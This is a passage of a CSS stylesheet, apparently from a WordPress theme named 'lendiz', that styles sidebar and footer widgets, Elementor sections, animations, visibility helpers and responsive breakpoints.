    margin-top: 20px;
    color: #fff;
}
.null-instagram-feed p a:hover {
    background: #000;
}
/* Instagram Hover Effects */
.instagram-pics>li>a div.insta-footer-img {
    position: relative;
}
.widget .instagram-pics>li>a div.insta-footer-img {
    position: relative;
    overflow: hidden;
}
.instagram-pics>li>a div.insta-footer-img:before {
    position: absolute;
    top: 0;
    left: -75%;
    z-index: 2;
    display: block;
    content: '';
    width: 50%;
    height: 100%;
    background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
    background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
    -webkit-transform: skewX(-25deg);
    transform: skewX(-25deg);
}
.instagram-pics>li>a div.insta-footer-img:hover:before {
    -webkit-animation: shine .75s;
    animation: shine .75s;
}
@-webkit-keyframes shine {
    100% {
        left: 125%;
    }
}
@keyframes shine {
    100% {
        left: 125%;
    }
}
/* Tag cloud */
.widget.widget_tag_cloud a.tag-cloud-link,
.single .wp-block-tag-cloud a {
    font-size: 13px !important;
    font-weight: 600;
    color: #222;
    padding: 8px 12px;
    display: inline-block;
    text-decoration: none;
    line-height: normal;
    margin-bottom: 7px;
    margin-right: 2px;
    letter-spacing: 1px;
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
    transition: all ease 0.35s;
    background: #f5f5f5;
	border-radius: 50px;
	-webkit-border-radius: 50px;
	-moz-border-radius: 50px;
}
.widget.widget_tag_cloud a.tag-cloud-link:hover,
.single .wp-block-tag-cloud a:hover {
    color: #fff;
}
footer .widget.widget_tag_cloud a.tag-cloud-link:hover {
    background: #383838;
}
/*Footer CTA*/
.site-footer .cta-btn a.btn,
.site-footer .cta-btn a.btn:hover {
    border: solid #fff 2px;
    color: #fff;
}
/*widget service menu*/
.widget-area .widget .menu-services-menu-container ul > li > a {
    background: transparent;
    padding: 10px 22px 10px 45px;
    display: block;
    color: #1c1c25;
    overflow: hidden;
    position: relative;
    z-index: 1;
    border: 1px solid #eee;
    border-radius: 6px;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
    transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
}
.widget-area .widget .menu-item-object-lendiz-services.current-menu-item a, 
.widget-area .widget.widget_nav_menu ul li.menu-item-object-lendiz-services a:hover {
    padding: 10px 22px 10px 45px;
}
.widget-area .widget .menu-services-menu-container ul > li > a::before {
	left: 18px;
	top: 50%;
    transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
    padding-right: 0;
    content: "\e67d";
    z-index: 3;
    color: #fff;
}
.widget-area .widget .menu-item-object-lendiz-services.current-menu-item a::before, 
.widget-area .widget.widget_nav_menu ul li.menu-item-object-lendiz-services a:hover::before {
    opacity: 1 !important;
    transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	color: #fff;
}
.widget-area .widget .menu-services-menu-container ul > li > a::after {
    content: "\e628";
    font-family: themify;
	position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    right: 21px;
    display: block;
    z-index: 2;
}
.widget ul li.menu-item-object-lendiz-services {
    padding: 0;
    margin-bottom: 10px;
}
.widget .menu-item-object-lendiz-services.current-menu-item a,
.widget .menu-item-object-lendiz-services a:hover {
    color: #fff;
    background: #000;
}
.widget ul li.menu-item-object-lendiz-services:before {
    content: "";
}
.widget .menu-services-menu-container ul li.menu-item:before {
	content: "";
	display: none;
}
.widget .menu-item-object-lendiz-services a{
    position: relative;
    font-weight: normal;
}
.widget-area .widget_categories > ul > li:first-child {
	padding-top: 0px;
}
.widget-area .widget_categories ul li {
    color: #000;
    position: relative;
}
.widget-area .widget_categories ul li a:before {
    position: absolute;
    left: 0;
	content: "\e65a";
    font-family: themify;
}
.widget .menu-item-object-lendiz-service a:hover,
.widget .menu-item-object-lendiz-service.current-menu-item a {
    color: #fff;
    -webkit-transition: all 400ms linear;
    -ms-transition: all 400ms linear;
    transition: all 400ms linear;
    border-color: #333;
}
.widget-area .widget .menu-item-object-lendiz-services.current-menu-item a, 
.widget-area .widget .menu-services-menu-container ul > li > a:hover {
    color: #fff !important;
}
.site-footer .widget .menu-item-object-lendiz-service.current-menu-item a {
    background: transparent;
    color: #777777;
}
.widget-area strong {
    color: #000;
}
footer .widget_nav_menu ul li {
    padding: 6px 0;
}
footer .widget_nav_menu ul li:first-of-type {
    padding-top: 0;
}
/* Widget testimonial */
.widget-area .testimonial-wrapper .testimonial-inner {
    padding: 25px 5% 15px !important;
}
.widget-area .testimonial-wrapper .testimonial-inner p {
    font-size: 15px !important;
    line-height: 28px !important;
}
.widget-area .testimonial-wrapper .testimonial-info .client-name {
    color: #000;
}
/*widget calender*/
.widget_calendar th,
.widget_calendar td {
    text-align: center;
    border: 1px solid #ccc;
	font-size: 13px;
}
.widget_calendar tr {
    border-bottom: 1px solid #eee;
}
.widget_calendar table {
    border-collapse: collapse;
    margin: 0;
    width: 100%;
}
.entry-content .wp-block-calendar table {
    margin-bottom: 0;
}
.widget_calendar .calendar_wrap nav.wp-calendar-nav {
    margin-top: 15px;
}
.widget_calendar .calendar_wrap nav.wp-calendar-nav .wp-calendar-nav-next {
    float: right;
}
.widget_calendar .calendar_wrap th, .widget_calendar tfoot td a, .wp-block-calendar table th {
    color: #fff;
}
.widget_calendar .calendar_wrap td a, .entry-content .wp-block-calendar table td a {
    font-weight: 800;
    text-decoration: none;
}
.widget_calendar td,
.widget_calendar th {
    padding: 0.38em;
}
.wp-block-calendar table caption {
    text-align: center;
    font-weight: 700;
    color: #797979;
    border-bottom: solid 1px #eaeaea;
    margin-bottom: 20px;
}
.entry-content nav.wp-calendar-nav {
    display: table;
    width: 100%;
	margin-bottom: 20px;
}
.entry-content .wp-calendar-nav span {
    display: table-cell;
    font-size: 1em;
    font-weight: 500;
    line-height: 1;
    padding: 0% 2.5% 1% 2.5%;
    text-align: center;
}
/* Widget Button*/
.widget-area a.btn.btn-block {
    border-radius: 0px 0px 10px 10px;
    margin-top: 15px;
    padding: 13px 40px;
    text-align: left;
    position: relative;
    font-size: 16px;
}
.widget-area a.btn.btn-block span {
    position: absolute;
    right: 50px;
    top: 50%;
    transform: translateY(-50%);
}
.widget-area a.btn.btn-block.btn-border {
    border: 1px solid #f1f1f1;
    background: transparent;
    color: #000;
}
.widget-area a.btn.btn-block.btn-border:hover {
    background: #000;
    color: #fff;
}
/*Twitter Widget*/
.zozo-twitter-widget .twitter-wrap.media {
    margin-bottom: 20px;
    padding-bottom: 20px;
}
.widget .zozo-twitter-widget ul li.tweet-item {
    padding: 0;
}
.tweet-profile-pic img {
    max-width: 50px;
}
/*Tab Widget*/
.widget.zozo_advance_tab_post_widget .widget-title {
    text-align: center;
    text-align: -webkit-center;
}
.zozo_advance_tab_post_widget .nav-tabs .nav-link {
    line-height: 36px;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
    -ms-border-radius: 0;
    background: #ececec;
    color: #000;
    border: 0;
    font-weight: 600;
}
.widget.zozo_advance_tab_post_widget p {
    font-size: 14px;
    line-height: 1;
    margin-bottom: 10px;
}
.zozo_advance_tab_post_widget .nav-tabs .nav-item.show .nav-link,
.widget .nav-tabs .nav-link.active {
    color: #fff;
    box-shadow: 0 4px 5px 0 rgba(0, 0, 0, 0.14), 0 1px 10px 0 rgba(0, 0, 0, 0.12), 0 2px 4px -1px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 0 4px 5px 0 rgba(0, 0, 0, 0.14), 0 1px 10px 0 rgba(0, 0, 0, 0.12), 0 2px 4px -1px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0 4px 5px 0 rgba(0, 0, 0, 0.14), 0 1px 10px 0 rgba(0, 0, 0, 0.12), 0 2px 4px -1px rgba(0, 0, 0, 0.3);
    -ms-box-shadow: 0 4px 5px 0 rgba(0, 0, 0, 0.14), 0 1px 10px 0 rgba(0, 0, 0, 0.12), 0 2px 4px -1px rgba(0, 0, 0, 0.3);
    -o-box-shadow: 0 4px 5px 0 rgba(0, 0, 0, 0.14), 0 1px 10px 0 rgba(0, 0, 0, 0.12), 0 2px 4px -1px rgba(0, 0, 0, 0.3);
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
}
.post-item-comment span:before,
.side-item-meta span.post-item-comment:before {
	content: "\e645";
    font-family: themify;
    font-size: 12px;
    font-style: normal;
    font-weight: 400;
    margin-right: 10px;
    vertical-align: top;
}
.post-item-date span:before,
.side-item-meta span.post-item-date:before {
	content: "\e6b6";
    font-family: themify;
	font-size: 12px;
    font-style: normal;
    font-weight: 400;
    margin-right: 10px;
    vertical-align: top;
}
.zozo_advance_tab_post_widget .post-item>.post-image {
    max-width: 110px;
    position: relative;
}
ul.nav.nav-tabs {
    display: flex;
    border-bottom: 0;
}
.tab-content {
    padding: 30px 0 0;
    position: relative;
}
.zozo_advance_tab_post_widget ul.post-newsfeed li,
.zozo_advance_tab_post_widget li.recentcomments {
    padding: 20px 0;
    border-bottom: 1px solid #d5eaea;
}
.zozo_advance_tab_post_widget ul.post-newsfeed li:first-child,
.zozo_advance_tab_post_widget li.recentcomments:first-child {
    padding-top: 0;
}
.zozo_advance_tab_post_widget ul.post-newsfeed li:last-child,
.zozo_advance_tab_post_widget li.recentcomments:last-child {
    padding-bottom: 0;
    border: none;
}
.zozo_advance_tab_post_widget .post-image a {
    display: block;
    position: relative;
}
.post-item:hover .post-image a:before {
    position: absolute;
    top: 0;
    left: 0;
    content: "";
    background: rgba(0, 0, 0, 0.4);
    width: 100%;
    height: 100%;
    -webkit-transition: .2s ease all;
    transition: .2s ease all;
}
/*Widget Latest Post*/
.lendiz_latest_post_widget img,
.lendiz_popular_post_widget img,
.elementor-widget-wp-widget-lendiz_latest_post_widget img.img-responsive.wp-post-image {
    margin: 0 14px 5px 0;
    float: left;
    -o-border-radius: 10px;
    -ms-border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
}
.lendiz_latest_post_widget img, .lendiz_popular_post_widget img {
	padding: 5px;
}
.widget.lendiz_latest_post_widget li,
.lendiz_popular_post_widget li,
.elementor-widget-wp-widget-lendiz_latest_post_widget li {
    margin-bottom: 2px;
    clear: both;
    padding: 0;
}
.widget.widget_media_image {
    margin-bottom: 25px;
}
ul.nav.social-icons.social-widget.social-transparent.social-bg-transparent.social-hbg-transparent > li > a {
    width: 25px;
    height: 25px;
    line-height: 25px;
    text-align: left;
}
.rtl ul.nav.social-icons.social-widget.social-transparent.social-bg-transparent.social-hbg-transparent > li > a {
    text-align: right;
    margin-right: 0;
    margin-left: 5px;
}
ul.nav.social-icons.social-widget.social-transparent.social-bg-transparent.social-hbg-transparent > li > a > i {
    width: 25px;
    height: 25px;
    line-height: 25px;
}

.widget.lendiz_latest_post_widget li:last-child,
.lendiz_popular_post_widget li:last-child,
.elementor-widget-wp-widget-lendiz_latest_post_widget li:last-child {
    margin-bottom: 0;
	padding-bottom:0;
}
.lendiz_latest_post_widget li a,
.lendiz_popular_post_widget li a,
.elementor-widget-wp-widget-lendiz_latest_post_widget li a {
    margin-bottom: 5px;
    display: block;
	line-height: 22px;
    font-weight: 600;
}
.lendiz_latest_post_widget .side-item-meta,
.lendiz_popular_post_widget .side-item-meta,
.elementor-widget-wp-widget-lendiz_latest_post_widget .side-item-meta {
    font-size: 15px;
}
.widget.lendiz_latest_post_widget li .side-item,
.lendiz_popular_post_widget li .side-item ,
.elementor-widget-wp-widget-lendiz_latest_post_widget .side-item {
    clear: both;
    float: none;
}
.widget.lendiz_latest_post_widget li .side-item {
    display: flex;
}
.widget.lendiz_latest_post_widget li .side-image,
.lendiz_popular_post_widget li .side-image,
.elementor-widget-wp-widget-lendiz_latest_post_widget li .side-image  {
    float: left;
}
.widget.lendiz_latest_post_widget li .side-item-text,
.lendiz_popular_post_widget li .side-item-text,
.elementor-widget-wp-widget-lendiz_latest_post_widget li .side-item-text {
    display: table-cell;
}
.widget.lendiz_latest_post_widget li .side-item-text {
    align-self: center;
}
aside.widget-area .lendiz_latest_post_widget li .side-item {
    display: flex;
}
aside.widget-area .lendiz_latest_post_widget li .side-item-text {
    align-self: center;
}
aside.widget-area .lendiz_latest_post_widget li .side-item-text a {
    display: block;
    width: 152px;
    white-space: nowrap;
    overflow: hidden !important;
    text-overflow: ellipsis;
    position: relative;
    margin-bottom: 5px;
    padding-bottom: 10px;
}
aside.widget-area .lendiz_latest_post_widget li .side-item-text a::before {
    content: "";
    width: 22px;
    height: 2px;
    position: absolute;
    bottom: 0;
}
aside.widget-area .lendiz_latest_post_widget li .side-item-text a::after {
    content: "";
    width: 5px;
    height: 2px;
    border-radius: 50%;
    position: absolute;
    bottom: 0;
    left: 25px;
}
.widget.widget_archive ul li {
    position: relative;
    width: 100%;
}
.widget.widget_archive ul li:first-child {
	padding-top: 0px;
}
/*widget rss*/
.rsswidget img {
    display: inherit;
    margin: 0px !important;
}
li a.rsswidget {
    font-weight: 600;
    display: block;
}
.rsswidget .rss-date{
    font-style: italic;
}
.widget_rss ul li {
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #f1f1f1;
    padding-top: 0;
}
.widget_rss ul li:last-child {
    margin-bottom: 0;
    border-bottom: 0;
    padding-bottom: 0;
}
.rssSummary{
    margin-top: 20px;
    margin-bottom: 20px;
}
.widget_rss cite{
    font-weight: 600;
}
/*Widget Social*/
.widget ul.social-icons>li {
    padding: 0;
}
/*Widget search*/
.widget_search .search-form .input-group .form-control,
.widget_search .search-form .input-group .btn {
    height: 55px;
    border: 1px solid #eaeaea;
    border-radius: 0px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
}
.site-footer  .widget_search .search-form .input-group .form-control{
    background: transparent;
}
.site-footer .widget_search .search-form .input-group .btn {
    border: transparent;
}
.widget_search .search-form .input-group .form-control:focus,
.widget_search .search-form .input-group .btn:focus {
    border-color: #efefef !important;
}
.widget_search .search-form .input-group .btn {
    line-height: 42px;
    position: relative;
    border-left: none;
    color: #fff;
    height: 40px;
    margin: 7px;
    width: 40px;
    padding: 0;
    border-radius: 0;
}
.widget_search .search-form .input-group .btn:hover {
    color: #fff;
}
.widget_search .search-form .input-group .btn:focus {
    box-shadow: none;
}
.widget.widget_archive li,
.widget.widget_categories li,
.widget.widget_pages li,
.widget.widget_meta li,
.widget.widget_recent_comments li
{
    border-bottom: 1px dashed #eaeaea;
}
.widget li:last-child{
    border-bottom:0 !important;
}
.widget.widget_categories ul .children li:first-child,
.widget.widget_pages ul .children li:first-child,
.widget.widget_nav_menu ul .sub-menu li:first-child {
    margin-top: 12px;
    border-top: 1px dashed #eaeaea;
}
.widget.widget_pages > ul > li:first-child,
.widget_nav_menu ul.menu > li:first-child {
    padding-top: 0;
}
footer .widget.widget_nav_menu ul .sub-menu li:first-child {
    border-top: 0;
}
.site-footer .widget li{
    border-color: #555555 !important;
}
.elementor-widget-wp-widget-nav_menu .menu li {
    line-height: 26px;
    margin-bottom: 1em;
}
.elementor-widget-wp-widget-nav_menu .menu li:last-child {
    margin-bottom: 0;
}
.widget_recent_entries span.post-date {
    display: block;
    font-size: 12px;
    opacity: .9;
    text-transform: uppercase;
    margin-top: 10px
}
.footer-middle-sidebar .widget li.half-col.menu-item {
    float: left;
    width: 46%;
}
.widget ul li.menu-item a:before {
	content: "\e65a";
    font-family: themify;
    padding-right: 10px;
}
footer .widget.widget_recent_entries ul li a::before, 
footer .widget.widget_archive ul li a::before, 
footer .widget.widget_pages ul li a::before, 
footer .widget.widget_meta ul li a::before, 
footer .widget.widget_nav_menu ul li a::before,
footer .widget_categories ul li a::before  {
    padding-top: 6px;
}
.rtl .footer-middle-sidebar .widget li.half-col.menu-item{
    float: right;
    text-align: right;
}
/*Widget text-testimonial*/
.widget .owl-carousel .owl-nav {
    right: 15px;
}
/*Widget Mailchimp*/
.zozo-mc.btn {
    font-size: 14px;
    color: #222;
    z-index: 9;
    line-height: 1;
    height: 100%;
    border-radius: 0;
}
.lendiz_mailchimp_widget input.zozo-mc.btn:hover {
    background: #000;
}
.zozo-mc-form input.form-control {
    height: 60px;
    color: #656363;
    padding-left: 20px;
    border: 1px solid #eee;
}
.zozo-mc.btn.btn-block{
    width: auto;
}
.mailchimp-shortcode-classic .zozo-mc-form input.form-control {
    margin-bottom: 18px;
    border: 0;
    text-align: center;
    border-bottom: 1px solid #eaeaea;
    max-width: 50%;
    margin: 0 auto 40px auto;
    border-radius: 0;
}
.mailchimp-shortcode-classic span.input-group-btn {
    margin: 0 auto;
    display: block;
    text-align: center;
}
.mailchimp-wrapper .btn, .mailchimp-wrapper button {
    padding: 12px 20px;
    height: 50px;
    border-top-left-radius: 0 !important;
    border-bottom-left-radius: 0 !important;
}
.mailchimp-wrapper .input-group-btn .ti-location-arrow {
    font-size: 22px;
}
.mailchimp-shortcode-classic .mailchimp-wrapper button {
    border-radius: 5px !important;
    padding: 0 25px;
}
.lendiz_mailchimp_widget .mailchimp-wrapper input.zozo-mc-email {
    height: 50px;
}
.lendiz_mailchimp_widget .mailchimp-wrapper button.zozo-mc.btn {
    padding: 15px 25px;
    font-size: 16px;
    height: 50px;
    border: unset;
    border-radius: 0 5px 5px 0 !important;
}
.lendiz_mailchimp_widget .mailchimp-wrapper button.zozo-mc.btn::before {
	content: none;
}
.lendiz_mailchimp_widget .mailchimp-wrapper button.zozo-mc.btn:hover {
    background: #444444;
    color: #fff;
}
span.mc-notice-msg {
    color: red;
    font-size: 14px;
    display: block;
    margin-top: 5px;
}
span.mc-notice-msg.mc-failed {
    color: red;
}
span.mc-notice-msg.mc-success {
	color: green;
}
/*--------------------------------------------------------------
17. Elementor Styles
--------------------------------------------------------------*/
.row {
	--bs-gutter-x: 2rem;
}
.elementor-section {
    position: relative;
    padding: 130px 0;
}
.elementor-section.elementor-inner-section {
    padding: 0 0;
}
.elementor-column-gap-default > .elementor-column > .elementor-element-populated {
	padding-left:  15px;
	padding-right: 15px;
}
.stamin-content > .stamin-content-inner > .container {
    padding: 0;
}
.elementor-column-gap-default > .elementor-column > .elementor-element-populated,
.elementor-column-gap-wide>.elementor-column>.elementor-element-populated,
.elementor-column-gap-narrow>.elementor-column>.elementor-element-populated,
.elementor-column-gap-extended>.elementor-column>.elementor-element-populated,
.elementor-column-gap-wider>.elementor-column>.elementor-element-populated {
    padding-top: 0;
    padding-bottom: 0;
}
body .elementor-widget:not(:last-child) {
    margin-bottom: 0;
}
.elementor-inner-section > .elementor-container.elementor-column-gap-default {
    margin: 0 -15px;
}
.elementor-shape-top {
    top: -2px !important;
}
/*
.elementor-inner {
    margin: 0 -15px;
}
.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated {
    padding: 0 15px;
}
.elementor-section .elementor-inner-section {
    padding: 0 0;
}
body .elementor-widget:not(:last-child) {
    margin-bottom: 0;
}
.elementor-inner-section > .elementor-container.elementor-column-gap-default {
    margin: 0 -15px;
}
body[class*="single-lendiz"] .elementor-inner-section > .elementor-container.elementor-column-gap-default {
    margin: 0;
}
.elementor-shape-top {
    top: -2px !important;
}
.elementor-column-gap-wide>.elementor-row>.elementor-column>.elementor-element-populated,
.elementor-column-gap-narrow>.elementor-row>.elementor-column>.elementor-element-populated,
.elementor-column-gap-extended>.elementor-row>.elementor-column>.elementor-element-populated,
.elementor-column-gap-wider>.elementor-row>.elementor-column>.elementor-element-populated {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
}
.elementor-button-wrapper .elementor-button {
    font-size: 16px;
    font-weight: 600;
    padding: 18px 30px;
}*/
/* pattern */
section.elementor-element.pattern-dot:after {
    content: "";
    bottom: 0;
    right: 0;
    top: 20%;
    width: 150px;
    height: 50%;
    -webkit-transform: translate3d(0,50%,0);
    transform: translate3d(0,50%,0);
    background-color: initial;
    background-image: -webkit-radial-gradient(rgba(39,51,62,.3) 3px,transparent 0);
    background-image: radial-gradient(rgba(39,51,62,.3) 3px,transparent 0);
    background-size: 30px 30px;
    position: absolute;
}

/*--------------------------------------------------------------
18. Footer Styles
--------------------------------------------------------------*/
footer.site-footer {
    position: relative;
    color: #777777;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
}
.footer-top-wrap .widget {
    margin-bottom: 30px;
}
.footer-top-wrap {
    position: relative;
}
.footer-top-wrap .container, .footer-middle-wrap .container, .footer-bottom .container {
    padding: 0 15px;
}
.footer-menu{
	padding:0;
}
.footer-menu > li {
    display: inline-block;
}
.footer-bottom .footer-menu a {
    padding-right: 4px;
}
.footer-bottom .footer-menu a::after {
    content: "/";
    margin-left: 10px;
}
.footer-bottom .footer-menu li:last-child a::after {
	display: none;
}
.site-footer .textwidget img {
    margin: inherit;
}
.widget .footer-info {
    border: 1px solid #333;
    padding: 18px 12px;
}
.footer-additional-cta {
    margin-top: 7px;
}
.footer-additional-cta h3 {
    font-weight: 600;
}
footer img.footer-logo {
    width: 140px;
	height: auto;
}
.site-footer .search-form input.form-control{
    color: inherit;
}
footer.site-footer .widget-title {
    padding-bottom: 30px;
}
.footer-middle-sidebar .social-icons li a {
    width: 35px !important;
    height: 35px !important;
    line-height: 35px !important;
    display: flex;
    align-items: center;
}
.footer-middle-sidebar .social-icons li a i {
    font-size: 14px;
    line-height: 39px;
}
/*Footer Top*/
.widget .footer-info .media::before{
    margin-right: 16px;
    font-size: 28px;
    vertical-align: middle;
    line-height: 55px;
    height: 55px;
}
.widget ul.nav.footer-info > li {
    padding: 0 10px;
}
.widget ul.nav.footer-info .media-body > *,
.widget .footer-info .media-body > * {
    font-size: 16px;
}
.footer-top-wrap ul.menu {
    text-align: center;
}
.footer-top-wrap ul.menu li a:before {
	content: none;
}
.footer-top-wrap ul.menu li {
    display: inline-block;
	padding-bottom: 0;
    margin-right: 30px;
}
.footer-top-wrap .col-lg-4 {
    text-align: right;
}	
/*Footer Bottom*/
.footer-bottom.footer-bottom-fixed {
    bottom: 0;
    left: 0;
    position: fixed;
    right: 0;
    z-index: 1;
}
.footer-fixed .footer-bottom.footer-bottom-fixed {
	position: relative;
}
.footer-bottom .footer-bottom-inner ul.pull-center li.nav-item {
    display: block;
    margin-bottom: 30px;
}
.footer-bottom .footer-bottom-inner ul.pull-center li.nav-item:last-child {
    margin-bottom: 0;
}
/*--------------------------------------------------------------
19. Animation key frames
--------------------------------------------------------------*/
@keyframes blinker {
    0% {
        opacity: 1.0;
    }
    50% {
        opacity: 0.3;
    }
    100% {
        opacity: 1.0;
    }
}
/*Sticky Menu*/
@-webkit-keyframes header_sticky {
  0%   {margin-top:-150px;
  		opacity:0;}
  50%  {margin-top: -90px;
  opacity:0.5;}
  100% {margin-top: 0; opacity:1;}
}
@keyframes header_sticky {
  0%   {margin-top:-150px;opacity:0;}
  50%  {margin-top: -90px;opacity:0.5;}
  100% {margin-top: 0;opacity:1;}
}
/* Bootstrap Hidden Styles */
.hidden-xs-up {
    display: none !important;
}
@media (max-width: 575px) {
    .hidden-xs-down {
        display: none !important;
    }
}
@media (min-width: 576px) {
    .hidden-sm-up {
        display: none !important;
    }
}
@media (max-width: 767px) {
    .hidden-sm-down {
        display: none !important;
    }
}
@media (min-width: 768px) {
    .hidden-md-up {
        display: none !important;
    }
}
@media (max-width: 991px) {
    .hidden-md-down {
        display: none !important;
    }
}
@media (min-width: 992px) {
    .hidden-lg-up {
        display: none !important;
    }
}
@media (max-width: 1199px) {
    .hidden-lg-down {
        display: none !important;
    }
}
@media (min-width: 1200px) {
    .hidden-xl-up {
        display: none !important;
    }
}
.hidden-xl-down {
    display: none !important;
}
@media only screen and (max-device-width: 1024px) and (orientation: landscape) {
    .hidden-md-land-down {
        display: none !important;
    }
    .hidden-lg-land-up {
        display: block !important;
    }
}
/*--------------------------------------------------------------
20. Extra Spacing
--------------------------------------------------------------*/
.margin-bottom-0 {
    margin-bottom: 0px !important;
}
.margin-bottom-25 {
    margin-bottom: 25px !important;
}
.margin-bottom-30 {
    margin-bottom: 30px !important;
}
.margin-bottom-35 {
    margin-bottom: 35px !important;
}
.margin-bottom-40 {
    margin-bottom: 40px !important;
}
.padding-0 {
    padding: 0px !important;
}
.padding-lr-15 {
    padding-left: 15px !important;
    padding-right: 15px !important;
}
/*--------------------------------------------------------------
21. Responsive Styles
--------------------------------------------------------------*/
/* 1200 - Styles */
@media only screen and (min-width: 1200px) {
	.mobile-header, .mobile-bar {
		display: none;
	}
	.footer-top-wrap::before {
		content: "";
		width: 45%;
		height: 100%;
		position: absolute;
		background: #1b1b1b;
		left: 0;
		top: 0;
		clip-path: polygon(0 0, 100% 0%, 84% 100%, 0% 100%);
	}
}
/* 1024 - Styles */
@media only screen and (max-width: 1024px) {
    /*Mobile Header*/
    .mobile-header-items .nav-item .nav-item-inner {
        padding-right: 30px;
    }
    .mobile-header-items .nav-item:last-child .nav-item-inner:last-child {
        padding-right: 0;
    }
	.header-slider-wrapper {
    	margin-top: unset !important;
	}
    .footer-top-wrap.boxed-container {
        transform: translateY(0%);
    }	
	.mobile-logo .main-logo a.site-title, .sticky-logo .mobile-logo .main-logo a.site-title {
    	font-size: 24px;
	}
	.mobile-logo .main-logo span.logo-tagline {
    	font-size: 16px;
	}
	.page-title-wrap-inner::before {
		opacity: 0.3;
	}
    /* Sidebar Full Image */
    .center-full-image {
        margin-bottom: 120px !important;
        margin-top: 30px !important;
    }
    /*Footer Info*/
    .widget ul.nav.footer-info>li {
        padding: 0 2px;
    }
    
    /*Full Single Image*/
    .right-full-image {
        margin-top: 125px;
    }
    .left-full-image {
        margin-bottom: 125px !important;
    }
    .center-full-image {
        margin: 125px 0 !important;
    }
    /*RTL*/
    .rtl .mobile-header-items .nav-item:last-child .nav-item-inner:last-child {
        padding-left: 0;
    }
    .rtl .mobile-header-items .nav-item .nav-item-inner {
        padding-left: 30px;
        padding-right: 0;
    }
	.max-width-none .elementor-image img {
    	max-width: 100% !important;
	}
	/* Body */
	body.page-template-default {
    	margin: 0;
	}
	.pt-relative {
    	position: relative !important;
	}
	.ct-before-bg .elementor-image img {
	    padding-left: 0px !important;
	    padding-bottom: 0px !important;
	}
	.ct-before-bg .elementor-image::before {
		content: none !important;
	}
	.portfolio-wrapper.portfolio-style-default .owl-prev {
		left: 45.8%;
	}
	.portfolio-wrapper.portfolio-style-default .owl-next {
    	left: 52.2%;
	}
	.before-pattern-dark .elementor-image {
    	padding: 0px !important;
	}
	.before-pattern-dark .elementor-image::before {
    	display: none !important;
	}
	.ct-price-table.last-table {
		right: 0;
    	left: 180px;
	}
	.ct-img-center .feature-box-wrapper .media > * {
    	align-self: center;
	}
	.ct-img-center .feature-box-wrapper .media>* .feature-box-btn, 
	.ct-img-center .feature-box-wrapper .media>* .feature-box-btn a.btn-link {
    	line-height: 1;
	}
	.af-dot .elementor-image::after {
	    right: 0px !important;
	}
	.bg-none-1024 {
    	background-image: unset !important;
	}
	.bf-quote::before {
		content: none !important;
	}
	.bg-none-1024, .bg-none-1024 .elementor-column-wrap {
    	background-color: transparent !important;
    	background-image: unset !important;
	}
	.counter-style-classic-pro.af-br::after {
		content: none !important;
	}
	.sh-before .elementor-image::before {
		content: none !important;
	}
}
@media only screen and (max-width:1024px) and (min-width:992px) {
    /*Spacing 1024*/
    .section-spacing-1024 {
        margin-top: 30px;
    }
	.before-pattern.style-2 .elementor-image {
    	padding: 0 !important;
	}
	.sh-triangle .elementor-image::after {
		content: none !important;
	}
}
@media only screen and (max-width:1024px) and (min-width:768px) {
	.event-wrapper.event-classic .event-inner .event-date span.event-time {
    	float: unset;
    	display: block;
	}
}
@media (min-width: 1025px) {
	.bf-jt {
		position: relative;
	}
	.bf-jt::before {
		width: 0;
		height: 0;
		border-top: 45px solid;
		border-left: 38px solid transparent;
		position: absolute;
		left: -38px;
		bottom: 0;
		content: "";
	}
	.before-pattern .elementor-image {
		position: relative;
	}
	.before-pattern .elementor-image::before {
		content: "";
		position: absolute;
		background: url(assets/images/dots-th-color.png);
		width: 50%;
    	height: 35%;
    	top: -35px;
    	left: -45px;
    	z-index: 1;
	}
}
@media (min-width: 1024px) {
	.site-footer.footer-fixed {
		bottom: 0;
		left: 0;
		margin: 0 auto;
		max-width: 100%;
		position: fixed;
		right: 0;
		z-index: -1;
    }
    aside.widget-area.left-widget-area {
        padding-right: 20px;
    }
    aside.widget-area.right-widget-area {
        padding-left: 20px;
    }
}
@media only screen and (max-width : 1023px){
	.site-footer.footer-fixed {
		position: relative;
	}
}
@media only screen and (min-width : 992px){
	.pull-md-3, .pull-lg-3 {
		right: 25%;
	}
	.pull-md-4, .pull-lg-4 {
		right: 33.333333%;
	}
	.pull-md-6, .pull-lg-6 {
		right: 50%;
	}
	.pull-md-8, .pull-lg-8 {
		right: 66.666667%;
	}
	.pull-md-9, .pull-lg-9 {
		right: 75%;
	}
	.push-md-3, .push-lg-3 {
		left: 25%;
	}
	.push-md-4, .push-lg-4 {
		left: 33.333333%;
	}
	.push-md-6, .push-lg-6 {
		left: 50%;
	}
	.push-md-8, .push-lg-8 {
		left: 66.666667%;
	}
	.offset-md-2, .offset-lg-2 {
		margin-left: 16.666667%;
	}
    
    /*RTL*/
    .rtl .push-md-4,
    .rtl .push-lg-4 {
        right: 33.333333%;
        left: auto;
    }
    .rtl .pull-md-8,
    .rtl .pull-lg-8 {
        left: 66.666667%;
        right: auto;
    }
}
@media only screen and (max-width: 991px) {
